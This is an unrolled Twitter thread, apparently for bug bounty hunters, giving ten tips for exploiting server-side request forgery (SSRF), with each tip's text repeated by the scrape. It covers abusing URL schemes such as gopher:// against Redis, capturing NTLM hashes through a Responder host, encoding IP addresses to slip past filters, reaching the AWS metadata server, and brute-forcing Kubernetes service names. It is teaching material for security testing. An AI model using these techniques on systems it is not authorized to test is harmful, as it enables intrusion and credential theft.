1. Try other URL schemes:
• file:// (file read)
• netdoc:// (file read)
• dict://
• gopher://
• jar://
• ldap://
• and more!
You might be able to get file read.
Or send multi-line requests to gain additional impact
(Ex: gopher + redis = likely RCE)
• file:// (file read)
• netdoc:// (file read)
• dict://
• gopher://
• jar://
• ldap://
• and more!
You might be able to get file read.
Or send multi-line requests to gain additional impact
(Ex: gopher + redis = likely RCE)
2. Is the target running Windows?
Can't hit internal services?
(Well, try this even if you can)
Try to steal NTLM hashes with Responder.
/vulnerable?url=http://your-responder-host
Can't hit internal services?
(Well, try this even if you can)
Try to steal NTLM hashes with Responder.
/vulnerable?url=http://your-responder-host

3. Try alternative representations of IP addresses.
IPs can be represented in many ways including:
• octal
• decimal
• hexadecimal
• etc.
Try different representations.
You might get lucky.
IPs can be represented in many ways including:
• octal
• decimal
• hexadecimal
• etc.
Try different representations.
You might get lucky.
4. Can't hit 169.254.169.254?
On AWS, "instance-data" resolves to the metadata server.
Try hitting http://instance-data instead.
On AWS, "instance-data" resolves to the metadata server.
Try hitting http://instance-data instead.
5. Know your target's technologies.
Look at job postings!
You might not be able to hit a meta-data service.
But there are likely other internal services!
(ex: I've pulled data from an internal Elasticsearch instance)
Look at job postings!
You might not be able to hit a meta-data service.
But there are likely other internal services!
(ex: I've pulled data from an internal Elasticsearch instance)
6. Are they using Kubernetes?
Search Burp history for ".default.svc" or ".cluster.local"
If you find references, try to hit them.
Also, try to hit the Kubernetes API: https://kubernetes.default.svc
Search Burp history for ".default.svc" or ".cluster.local"
If you find references, try to hit them.
Also, try to hit the Kubernetes API: https://kubernetes.default.svc

7. In Kubernetes, you should be brute-forcing for:
HOSTNAME.<some-namespace>.svc.cluster.local
I often use Burp Intruder: FUZZ.default.svc.cluster.local
Need better wordlists?
Scrape helm charts from ArtifactHub.
HOSTNAME.<some-namespace>.svc.cluster.local
I often use Burp Intruder: FUZZ.default.svc.cluster.local
Need better wordlists?
Scrape helm charts from ArtifactHub.

8. Can't supply a full URL? You can still get SSRF!
If your input is used to build a URL, THINK.
Learn about URL structures.
The following 4 characters have led to many SSRFs:
• @
• ?
• #
• ;
An example is in the picture:
If your input is used to build a URL, THINK.
Learn about URL structures.
The following 4 characters have led to many SSRFs:
• @
• ?
• #
• ;
An example is in the picture:
9. If your injection is down the path, traverse!
GET /vulnerable?id=1234
|> app fetches: http://some-api/api/v1/1234
GET /vulnerable?id=../../
|> app fetches: http://some-api/api/v1/../../
Find an open redirect & you probably have SSRF.
Or likely can hit internal endpoints.
GET /vulnerable?id=1234
|> app fetches: http://some-api/api/v1/1234
GET /vulnerable?id=../../
|> app fetches: http://some-api/api/v1/../../
Find an open redirect & you probably have SSRF.
Or likely can hit internal endpoints.
10. That's all I've got for you.
context is king.
use your brain.
do some research.
context is king.
use your brain.
do some research.
follow @hacker_ (and @boringmattress)
top:
top:
https://twitter.com/hacker_/status/1694554700555981176?s=20
@boringmattress also, check out some other tips that Justin covered last week:
https://twitter.com/Rhynorater/status/1689400476452679682
• • •
Missing some Tweet in this thread? You can try to
force a refresh

 Read on Twitter
Read on Twitter